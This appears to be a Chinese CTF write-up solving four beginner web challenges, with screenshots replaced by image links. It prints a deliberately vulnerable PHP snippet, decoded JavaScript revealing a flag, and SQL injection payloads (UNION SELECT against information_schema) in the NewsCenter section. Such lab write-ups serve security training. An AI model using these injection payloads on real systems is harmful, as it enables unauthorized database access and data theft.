# 攻防世界 web（二）

1、command_execution
2、simple_php
3、NaNNaNNaNNaN-Batman
4、NewsCenter

## 1、command_execution## 2、simple_php``````﻿<?php
show_source(__FILE__);
include("config.php");
\$a=@\$_GET['a'];
\$b=@\$_GET['b'];
if(\$a==0 and \$a){
echo \$flag1;
}
if(is_numeric(\$b)){
exit();
}
if(\$b>1234){
echo \$flag2;
}
?>
``````

## 3、NaNNaNNaNNaN-Batmaneval() 函数:可计算某个字符串，并执行其中的的 JavaScript 代码。``````function \$(){
var e=document.getElementById("c").value;
if(e.length==16)
if(e.match(/^be0f23/)!=null)
if(e.match(/233ac/)!=null)
if(e.match(/e98aa\$/)!=null)
if(e.match(/c7be9/)!=null){
var t=["fl","s_a","i","e}"];
var n=["a","_h0l","n"];
var r=["g{","e","_0"];
var i=["it'","_","n"];
var s=[t,n,r,i];
for(var o=0;o<13;++o){
document.write(s[o%4]);s[o%4].splice(0,1)}
}
}
document.write('<input id="c"><button οnclick=\$()>Ok</button>');
delete _
``````

``````e.length==16
e.match(/^be0f23/)!=null
e.match(/233ac/)!=null
e.match(/e98aa\$/)!=null
e.match(/c7be9/)!=null``````

`flag{it’s_a_h0le_in_0ne}`

``````var t=["fl","s_a","i","e}"];
var n=["a","_h0l","n"];
var r=["g{","e","_0"];
var i=["it'","_","n"];
var s=[t,n,r,i];
for(var o=0;o<13;++o)
{
document.write(s[o%4]);
s[o%4].splice(0,1)
}``````## 4、NewsCenter### 手动注入：`1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=' secret_table'``0' union select 1,2,fl4g from secret_table#`### Sqlmap自动注入：×